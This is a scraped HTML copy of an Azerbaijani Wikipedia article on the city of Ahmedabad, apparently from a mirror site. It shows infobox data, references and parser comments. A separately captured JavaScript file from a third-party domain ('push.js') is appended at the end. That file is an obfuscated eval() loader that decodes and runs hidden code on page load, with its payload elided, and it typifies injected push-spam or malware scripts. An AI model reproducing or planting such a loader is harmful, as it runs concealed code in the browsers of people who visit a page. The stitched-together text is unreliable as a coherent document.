{\\n\\t\\t\\t\\\&quot;title\\\&quot;: \\\&quot;Əhmədabad (Qücərat)\\\&quot;,\\n\\t\\t\\t\\\&quot;marker-symbol\\\&quot;: \\\&quot;city\\\&quot;,\\n\\t\\t\\t\\\&quot;marker-color\\\&quot;: \\\&quot;#3366cc\\\&quot;\\n\\t\\t}\\n\\t} , {\\n\\t\\t\\t\\\&quot;type\\\&quot;: \\\&quot;ExternalData\\\&quot;,\\n\\t\\t\\t\\\&quot;service\\\&quot;: \\\&quot;geoline\\\&quot;,\\n\\t\\t\\t\\\&quot;ids\\\&quot;: \\\&quot;Q1070\\\&quot;,\\n\\t\\t\\t\\\&quot;properties\\\&quot;: {\\n\\t\\t\\t\\t\\\&quot;stroke\\\&quot;: \\\&quot;#FF9999\\\&quot;\\n\\t\\t\\t}\\n\\t\\t}, {\\n\\t\\t\\t\\\&quot;type\\\&quot;: \\\&quot;ExternalData\\\&quot;,\\n\\t\\t\\t\\\&quot;service\\\&quot;: \\\&quot;geoshape\\\&quot;,\\n\\t\\t\\t\\\&quot;ids\\\&quot;: \\\&quot;Q1070\\\&quot;,\\n\\t\\t\\t\\\&quot;properties\\\&quot;: {\\n\\t\\t\\t\\t\\\&quot;fill\\\&quot;: \\\&quot;#FF0000\\\&quot;,\\n\\t\\t\\t\\t\\\&quot;fill-opacity\\\&quot;: 0.1,\\n\\t\\t\\t\\t\\\&quot;stroke\\\&quot;: \\\&quot;#FF9999\\\&quot;\\n\\t\\t\\t}\\n\\t\\t} ]\&quot;}}'>23°01′19″&lt;span typeof=\&quot;mw:Entity\&quot; id=\&quot;mwDg\&quot;> &lt;/span>şm.&lt;span typeof=\&quot;mw:Entity\&quot; id=\&quot;mwDw\&quot;> &lt;/span>e. 72°34′47″&lt;span typeof=\&quot;mw:Entity\&quot; id=\&quot;mwEA\&quot;> &lt;/span>ş.&lt;span typeof=\&quot;mw:Entity\&quot; id=\&quot;mwEQ\&quot;> &lt;/span>u.&lt;/a>&lt;/span>&lt;sup class=\&quot;geo-services noprint\&quot; id=\&quot;mwEg\&quot;>&lt;span class=\&quot;geo-geohack\&quot; title=\&quot;GeoHack-da xəritələr və alətlər\&quot; id=\&quot;mwEw\&quot;>&lt;a rel=\&quot;mw:ExtLink\&quot; href=\&quot;https://geohack.toolforge.org/geohack.php?language=az&amp;amp;pagename=%C6%8Fhm%C9%99dabad_(Q%C3%BCc%C9%99rat)&amp;amp;params=23_1_19_N_72_34_47_E_scale:100000_region:IN_type:city\&quot; class=\&quot;external text\&quot; id=\&quot;mwFA\&quot;>&lt;span id=\&quot;mwFQ\&quot;>H&lt;/span>&lt;/a>&lt;/span>&lt;span class=\&quot;geo-google\&quot; title=\&quot;Bu yer Google Maps-də\&quot; id=\&quot;mwFg\&quot;>&lt;a rel=\&quot;mw:ExtLink nofollow\&quot; href=\&quot;https://maps.google.com/maps?ll=23.02194,72.57972&amp;amp;q=23.02194,72.57972&amp;amp;spn=0.1,0.1&amp;amp;t=h&amp;amp;hl=az\&quot; class=\&quot;external text\&quot; id=\&quot;mwFw\&quot;>&lt;span id=\&quot;mwGA\&quot;>G&lt;/span>&lt;/a>&lt;/span>&lt;span class=\&quot;geo-yandex\&quot; title=\&quot;Bu yer Yandex Xəritələrdə\&quot; id=\&quot;mwGQ\&quot;>&lt;a rel=\&quot;mw:ExtLink nofollow\&quot; href=\&quot;https://yandex.ru/maps/?ll=72.57972,23.02194&amp;amp;pt=72.57972,23.02194&amp;amp;spn=0.1,0.1&amp;amp;l=sat,skl\&quot; class=\&quot;external text\&quot; id=\&quot;mwGg\&quot;>&lt;span id=\&quot;mwGw\&quot;>Y&lt;/span>&lt;/a>&lt;/span>&lt;span class=\&quot;geo-osm\&quot; title=\&quot;Bu yer OpenStreetMap-də\&quot; id=\&quot;mwHA\&quot;>&lt;a rel=\&quot;mw:ExtLink nofollow\&quot; href=\&quot;https://www.openstreetmap.org/?mlat=23.02194&amp;amp;mlon=72.57972&amp;amp;zoom=12\&quot; class=\&quot;external text\&quot; id=\&quot;mwHQ\&quot;>&lt;span id=\&quot;mwHg\&quot;>O&lt;/span>&lt;/a>&lt;/span>&lt;/sup>&lt;/span>&quot;}"/></td>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; ">Ölkə</th>
<td class=" plainlist">
<ul><li><span data-wikidata-claim-id="q1070$7A646C8E-A195-404C-9C58-C43CE1784858" class="wikidata-claim" data-wikidata-property-id="P17[!P582]"><span class="mw-image-border" typeof="mw:File"></span><span typeof="mw:Entity"> </span><span class="country-name"><span class="wikidata-snak wikidata-main-snak"><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Hindistan" title="Hindistan">Hindistan</a></span><sup about="#mwt11" class="mw-ref reference" id="cite_ref-_2ba6cdb3e881e3d1_1-0" rel="dc:references" typeof="mw:Extension/ref" data-mw="{&quot;name&quot;:&quot;ref&quot;,&quot;attrs&quot;:{&quot;name&quot;:&quot;_2ba6cdb3e881e3d1&quot;},&quot;body&quot;:{&quot;id&quot;:&quot;mw-reference-text-cite_note-_2ba6cdb3e881e3d1-1&quot;}}"><a href="#cite_note-_2ba6cdb3e881e3d1-1" id="mwIA"><span class="mw-reflink-text" id="mwIQ"><span class="cite-bracket" id="mwIg">[</span>1<span class="cite-bracket" id="mwIw">]</span></span></a></sup><link rel="mw:PageProp/Category" href="./Kateqoriya:Vikipediya:Vikidatada_mənbələri_olan_məqalələr"/></span></span></li></ul></td>
</tr>
<tr>
<th colspan="2" scope="colgroup" class="infobox-header " style="">Tarixi və coğrafiyası</th>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; ">Əsası qoyulub</th>
<td class=" plainlist">
<span data-wikidata-claim-id="Q1070$4BDE9DC7-A4F3-495A-B285-5E4719A84B4F" class="wikidata-claim" data-wikidata-property-id="P571"><span class="wikidata-snak wikidata-main-snak"><span class="nowrap"><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/26_fevral" title="26 fevral">26 fevral</a> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/1411" title="1411">1411</a></span></span></span></td>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; ">Sahəsi</th>
<td class=" plainlist">
<ul><li><span data-wikidata-claim-id="Q1070$65BACDC7-1B94-4268-B9C9-249CA8EA4F67" class="wikidata-claim" data-wikidata-property-id="P2046"><span class="wikidata-snak wikidata-main-snak">464,165<span typeof="mw:Entity"> </span>km²</span><sup about="#mwt12" class="mw-ref reference" id="cite_ref-_f929418cf9e174fc_2-0" rel="dc:references" typeof="mw:Extension/ref" data-mw="{&quot;name&quot;:&quot;ref&quot;,&quot;attrs&quot;:{&quot;name&quot;:&quot;_f929418cf9e174fc&quot;},&quot;body&quot;:{&quot;id&quot;:&quot;mw-reference-text-cite_note-_f929418cf9e174fc-2&quot;}}"><a href="#cite_note-_f929418cf9e174fc-2" id="mwJA"><span class="mw-reflink-text" id="mwJQ"><span class="cite-bracket" id="mwJg">[</span>2<span class="cite-bracket" id="mwJw">]</span></span></a></sup><link rel="mw:PageProp/Category" href="./Kateqoriya:Vikipediya:Vikidatada_mənbələri_olan_məqalələr"/></span></li><li><span data-wikidata-claim-id="Q1070$90eeff8b-4f95-fec6-7270-bd990e7e14b8" class="wikidata-claim" data-wikidata-property-id="P2046"><span class="wikidata-snak wikidata-main-snak">535,7<span typeof="mw:Entity"> </span>ha</span></span></li><li><span data-wikidata-claim-id="Q1070$3eba717e-4473-a0c5-cf1e-b45cfa479428" class="wikidata-claim" data-wikidata-property-id="P2046"><span class="wikidata-snak wikidata-main-snak">395<span typeof="mw:Entity"> </span>ha</span></span></li></ul></td>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; "><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Dəniz_səviyyəsindən_hündürlük" title="Dəniz səviyyəsindən hündürlük">Mərkəzin<span typeof="mw:Entity"> </span>hündürlüyü</a></th>
<td class=" plainlist">
<span data-wikidata-claim-id="Q1070$D941350A-E786-44B7-8DA4-56BB0400DC71" class="wikidata-claim" data-wikidata-property-id="P2044"><span class="wikidata-snak wikidata-main-snak">53<span typeof="mw:Entity"> </span>± 1<span typeof="mw:Entity"> </span>m</span></span></td>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; "><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Saat_qurşağı" title="Saat qurşağı">Saat qurşağı</a></th>
<td class=" plainlist">
<ul><li><span data-wikidata-claim-id="q1070$2B5BD617-368E-4532-A74B-6CA899E09D5B" class="wikidata-claim" data-wikidata-property-id="P421"><span class="wikidata-snak wikidata-main-snak"><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/UTC+05:30" title="UTC+05:30">UTC+05:30</a></span></span></li></ul></td>
</tr>
<tr>
<th colspan="2" scope="colgroup" class="infobox-header " style="">Əhalisi</th>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; ">Əhalisi</th>
<td class=" plainlist">
<ul><li><span class="wikidata-snak wikidata-main-snak">7.645.000<span typeof="mw:Entity"> </span>nəf.</span> <span style="font-size:95%;">(2016)</span></li></ul></td>
</tr>
<tr>
<th colspan="2" scope="colgroup" class="infobox-header " style="">Rəqəmsal identifikatorlar</th>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; "><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Telefon_kodu" title="Telefon kodu">Telefon kodu</a></th>
<td class=" plainlist">
+91<span typeof="mw:Entity"> </span>79</td>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; "><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Poçt_indeksi" title="Poçt indeksi">Poçt indeksi</a></th>
<td class=" plainlist">
<span data-wikidata-claim-id="Q1070$ef2866ab-44d6-761f-fcd8-536a02584a6c" class="wikidata-claim" data-wikidata-property-id="P281"><span class="wikidata-snak wikidata-main-snak">3800XX</span></span></td>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; "><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Nəqliyyat_kodu" title="Nəqliyyat kodu" class="mw-redirect">Nəqliyyat kodu</a></th>
<td class=" plainlist">
<span data-wikidata-claim-id="Q1070$78F77B9A-1019-42DC-A5C2-1D352350E997" class="wikidata-claim" data-wikidata-property-id="P395"><span class="wikidata-snak wikidata-main-snak">GJ-1</span></span>,<span typeof="mw:Entity"> </span><span data-wikidata-claim-id="Q1070$9DA8701F-A0E7-463B-8BAB-15FC59D9AF47" class="wikidata-claim" data-wikidata-property-id="P395"><span class="wikidata-snak wikidata-main-snak">GJ-27</span></span></td>
</tr>
<tr>
<th colspan="2" scope="colgroup" class="infobox-header " style="">Digər</th>
</tr>
<tr>
<td colspan="2" class=" plainlist" style="text-align:center;padding-top:.2em; border-top:1px solid var(--border-color-base, #a2a9b1);">
<span data-wikidata-claim-id="Q1070$C3FCF9C7-07EF-4EAD-A008-886F5A2B29EE" class="wikidata-claim" data-wikidata-property-id="P856"><span class="wikidata-snak wikidata-main-snak"><a rel="mw:ExtLink nofollow" href="https://ahmedabadcity.gov.in/" class="external text">ahmedabadcity.gov.in</a></span></span></td>
</tr><tr><td colspan="2" class="infobox-below " style=";padding: 0 1px 1px 0; background-color: transparent;"><div class="mw-customtoggle-maps1 noprint" style="background:var(--background-color-neutral, #eaecf0); color: inherit; padding: 1px 0; min-width: 274px; width: 100%;"><span style="border-bottom:1px dotted;">Xəritəni göstər/gizlə</span></div>
<div class="mw-collapsible mw-collapsed" id="mw-customcollapsible-maps1">
<div class="mw-collapsible-content" style="margin-top: 2px;"><style data-mw-deduplicate="TemplateStyles:r8060601" typeof="mw:Extension/templatestyles" about="#mwt13" data-mw="{&quot;name&quot;:&quot;templatestyles&quot;,&quot;attrs&quot;:{&quot;src&quot;:&quot;Şablon:Yer xəritəsi/styles.css&quot;}}">.mw-parser-output .ts-YerXəritəsi-xəritə .thumbimage{background-color:var(--background-color-base,#fff);max-width:100%;overflow:hidden;position:relative}.mw-parser-output .ts-YerXəritəsi-nişan{font-size:88%;line-height:1.2em;position:absolute;z-index:2}.mw-parser-output .ts-YerXəritəsi-nişan-nöqtə{position:relative;float:left;line-height:0}.mw-parser-output .ts-YerXəritəsi-nişan-keçid{position:absolute;width:156px;top:-.5em}</style><div class="location-map  ts-YerXəritəsi-xəritə " style="width:280px; ;margin:0 auto"><div class=""><div class="thumbimage notheme" style="width:280px;"><span class="notpageimage noviewer" typeof="mw:File" data-mw="{&quot;caption&quot;:&quot;Əhmədabad xəritədə&quot;}"><a href="//az.wikipedia.org/wiki/Fayl:India_location_map.svg" class="mw-file-description" title="Əhmədabad xəritədə"><img alt="Əhmədabad xəritədə" resource="//az.wikipedia.org/wiki/Fayl:India_location_map.svg" src="//upload.wikimedia.org/wikipedia/commons/thumb/d/dc/India_location_map.svg/330px-India_location_map.svg.png" decoding="async" data-file-width="1500" data-file-height="1615" data-file-type="drawing" height="301" width="280" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/d/dc/India_location_map.svg/500px-India_location_map.svg.png 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/d/dc/India_location_map.svg/960px-India_location_map.svg.png 2x" class="mw-file-element"/></a></span><div class="ts-YerXəritəsi-nişan" style="
  left:17.436631944444%;
  top:44.547863247865%"><div class="ts-YerXəritəsi-nişan-nöqtə" style="
  left:-4px;
  top:-4px;
"><span typeof="mw:File" data-mw="{&quot;caption&quot;:&quot;Əhmədabad&quot;}"><span title="Əhmədabad"><img alt="Əhmədabad" resource="//az.wikipedia.org/wiki/Fayl:Red_pog.svg" src="//upload.wikimedia.org/wikipedia/commons/thumb/0/0c/Red_pog.svg/20px-Red_pog.svg.png" decoding="async" data-file-width="64" data-file-height="64" data-file-type="drawing" height="9" width="9" class="mw-file-element"/></span></span></div><div class="ts-YerXəritəsi-nişan-keçid" style="
  text-align: left; left: 6.5px">Əhmədabad</div></div></div></div></div></div></div></td></tr><tr><td colspan="2" class="infobox-below " style=";"><span data-wikidata-claim-id="q1070$BD790F95-6E9E-4B0E-BBDA-BA7D70D12746" class="wikidata-claim" data-wikidata-property-id="P373"><span class="wikidata-snak wikidata-main-snak"><span typeof="mw:File"><a href="//az.wikipedia.org/wiki/commons:Category:Ahmedabad" title="commons:Category:Ahmedabad"><img alt="Vikianbarın loqosu" resource="//az.wikipedia.org/wiki/Fayl:Commons-logo.svg" src="//upload.wikimedia.org/wikipedia/commons/thumb/4/4a/Commons-logo.svg/20px-Commons-logo.svg.png" decoding="async" data-file-width="1024" data-file-height="1376" data-file-type="drawing" height="20" width="15" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/4/4a/Commons-logo.svg/40px-Commons-logo.svg.png 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/4/4a/Commons-logo.svg/40px-Commons-logo.svg.png 2x" class="mw-file-element"/></a></span> <a rel="mw:WikiLink/Interwiki" href="/wiki/Category:Ahmedabad" title="commons:Category:Ahmedabad" class="extiw">Vikianbarda əlaqəli mediafayllar</a></span></span></td></tr>
</tbody></table><link rel="mw:PageProp/Category" href="./Kateqoriya:Əlifba_sırasına_görə_yaşayış_məntəqələri#Əhmədabad%20(Qücərat)" about="#mwt3"/><link rel="mw:PageProp/Category" href="./Kateqoriya:1411-ci_ildə_yaranan_yaşayış_məntəqələri" about="#mwt3" id="mwKA"/>



</section><section data-mw-section-id="1" id="mwNQ" aria-labelledby="İstinadlar"><div class="mw-heading mw-heading2" id="mwAA"><h2 id="İstinadlar"><span id=".C4.B0stinadlar" typeof="mw:FallbackId"></span>İstinadlar</h2><span class="mw-editsection" id="mwRw">
<a role="button" href="//az.wikipedia.org/w/index.php?title=%C6%8Fhm%C9%99dabad_(Q%C3%BCc%C9%99rat)&amp;action=edit&amp;section=1" title="İstinadlar bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet " id="mwSA">
    <span class="minerva-icon minerva-icon--edit" id="mwSQ"></span>
<span id="mwSg"></span>
</a>

</span>

</div><div id="mwSw">
<style data-mw-deduplicate="TemplateStyles:r6982878" typeof="mw:Extension/templatestyles mw:Transclusion" about="#mwt15" id="mwNg" data-mw="{&quot;name&quot;:&quot;templatestyles&quot;,&quot;attrs&quot;:{&quot;src&quot;:&quot;Şablon:İstinad siyahısı/styles.css&quot;},&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;İstinad siyahısı&quot;,&quot;href&quot;:&quot;./Şablon:İstinad_siyahısı&quot;},&quot;params&quot;:{},&quot;i&quot;:0}}]}">.mw-parser-output .reflist{font-size:90%;margin-bottom:.5em;list-style-type:decimal}.mw-parser-output .reflist .references{font-size:100%;margin-bottom:0;list-style-type:inherit}.mw-parser-output .reflist-columns-2{column-width:30em}.mw-parser-output .reflist-columns-3{column-width:25em}.mw-parser-output .reflist-columns{margin-top:.3em}.mw-parser-output .reflist-columns ol{margin-top:0}.mw-parser-output .reflist-columns li{page-break-inside:avoid;break-inside:avoid-column}.mw-parser-output .reflist-upper-alpha{list-style-type:upper-alpha}.mw-parser-output .reflist-upper-roman{list-style-type:upper-roman}.mw-parser-output .reflist-lower-alpha{list-style-type:lower-alpha}.mw-parser-output .reflist-lower-greek{list-style-type:lower-greek}.mw-parser-output .reflist-lower-roman{list-style-type:lower-roman}</style><div class="reflist   " about="#mwt15" id="mwNw">
<div class="mw-references-wrap" typeof="mw:Extension/references" about="#mwt17" id="mwOA" data-mw="{&quot;name&quot;:&quot;references&quot;,&quot;attrs&quot;:{&quot;group&quot;:&quot;&quot;,&quot;responsive&quot;:&quot;1&quot;},&quot;body&quot;:{&quot;extsrc&quot;:&quot;&quot;}}"><ol class="mw-references references" id="mwOQ"><li about="#cite_note-_2ba6cdb3e881e3d1-1" id="cite_note-_2ba6cdb3e881e3d1-1" data-mw-footnote-number="1"><span class="mw-cite-backlink" id="mwOg"><a href="#cite_ref-_2ba6cdb3e881e3d1_1-0" rel="mw:referencedBy" id="mwOw"><span class="mw-linkback-text" id="mwPA">↑</span></a></span> <span id="mw-reference-text-cite_note-_2ba6cdb3e881e3d1-1" class="mw-reference-text reference-text"><a rel="mw:ExtLink nofollow" href="https://www.tripadvisor.in/Tourism-g297608-Ahmedabad_Ahmedabad_District_Gujarat-Vacations.html" class="external text" id="mwPQ">Ahmedabad,India</a>.<span class="wef_low_priority_links" id="mwPg"></span></span></li>
<li about="#cite_note-_f929418cf9e174fc-2" id="cite_note-_f929418cf9e174fc-2" data-mw-footnote-number="2"><span class="mw-cite-backlink" id="mwPw"><a href="#cite_ref-_f929418cf9e174fc_2-0" rel="mw:referencedBy" id="mwQA"><span class="mw-linkback-text" id="mwQQ">↑</span></a></span> <span id="mw-reference-text-cite_note-_f929418cf9e174fc-2" class="mw-reference-text reference-text"><a rel="mw:ExtLink nofollow" href="http://theahmedabadblog.com/ahmedabad" class="external text" id="mwQg">Ahmedabad Details<span typeof="mw:DisplaySpace" id="mwQw"> </span>:-</a>.<span class="wef_low_priority_links" id="mwRA"></span></span></li>
</ol></div></div>


<link rel="mw:PageProp/Category" href="./Kateqoriya:Hindistan_şəhərləri" id="mwRg"/></div></section>
<!-- 
NewPP limit report
Parsed by mw‐web.eqiad.main‐745dc89dc4‐w46zx
Cached time: 20260114030359
Cache expiry: 1802
Reduced expiry: true
Complications: [collapsible‐sections, use‐parsoid]
CPU time usage: 0.648 seconds
Real time usage: 0.811 seconds
Preprocessor visited node count: 3113/1000000
Revision size: 728/2097152 bytes
Post‐expand include size: 55056/2097152 bytes
Template argument size: 5345/2097152 bytes
Highest expansion depth: 27/100
Expensive parser function count: 11/500
Unstrip recursion depth: 1/20
Unstrip post‐expand size: 6520/5000000 bytes
Lua time usage: 0.349/10.000 seconds
Lua memory usage: 8533669/52428800 bytes
Number of Wikibase entities loaded: 10/500
-->
<!--
Transclusion expansion time report (%,ms,calls,template)
100.00%  669.440      1 -total
 78.90%  528.187      1 Şablon:Yaşayış_məntəqəsi
 72.78%  487.227      1 Şablon:Məlumat_qutusu
 24.81%  166.099     27 Şablon:Wikidata
  8.34%   55.807      2 Şablon:Wikidata-coords
  7.76%   51.925      1 Şablon:Məlumat_qutusu/orijinal_başlıq
  3.89%   26.009      1 Şablon:Hindistandakı_ümumdünya_irsi
  3.56%   23.817      1 Şablon:Telefon_kodu
  3.38%   22.643      1 Şablon:Naviqasiya_cədvəli
  3.12%   20.872      1 Şablon:Yer_xəritəsi
-->

<!-- Saved in parser cache with key azwiki:parsoid-pcache:597443:|#|:idhash:collapsibleSections=1!useParsoid=1 and timestamp 20260114030359 and revision id 8201178. Rendering was triggered because: page_view
 -->

<!--Parsoid 0.23.0.0-alpha10-->
</div><!--
Post‐processing cache key azwiki:postproc‐parsoid‐pcache:597443:|#|:idhash:collapsibleSections=1!postproc=1!skin=minerva!useParsoid=1, generated at 20260114030359
-->
<!-- MobileFormatter took 0.002 seconds --><noscript><img src="https://az.wikipedia.org/wiki/Special:CentralAutoLogin/start?useformat=mobile&amp;type=1x1&amp;usesul3=1" alt="" width="1" height="1" style="border: none; position: absolute;"></noscript>
<div class="printfooter" data-nosnippet="">Mənbə — "<a dir="ltr" href="https://az.wikipedia.org/w/index.php?title=Əhmədabad_(Qücərat)&amp;oldid=8201178">https://az.wikipedia.org/w/index.php?title=Əhmədabad_(Qücərat)&amp;oldid=8201178</a>"</div></div>
				
			</div>
			<div class="post-content" id="page-secondary-actions">
			</div>
		</main>
		
			</div>
</div>
<div class="mw-portlet mw-portlet-dock-bottom emptyPortlet" id="p-dock-bottom">
        <ul>
                
        </ul>
</div>
<div class="mw-notification-area" data-mw-interface></div>


</body>
</html><center><a href="//wikipedia.anarim.az/">Informasiya Melumat Axtar</a><br/></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://createbetter.xyz/script/push.js?b=72
body_size: 7369
content:
var _0xc64e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe39c(d,e,f){var g=_0xc64e[2][_0xc64e[1]](_0xc64e[0]);var h=g[_0xc64e[3]](0,e);var i=g[_0xc64e[3]](0,f);var j=d[_0xc64e[1]](_0xc64e[0])[_0xc64e[10]]()[_0xc64e[9]](function(a,b,c){if(h[_0xc64e[4]](b)!==-1)return a+=h[_0xc64e[4]](b)*(Math[_0xc64e[8]](e,c))},0);var k=_0xc64e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc64e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe39c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",24,"PFytNofZS",36,6,17))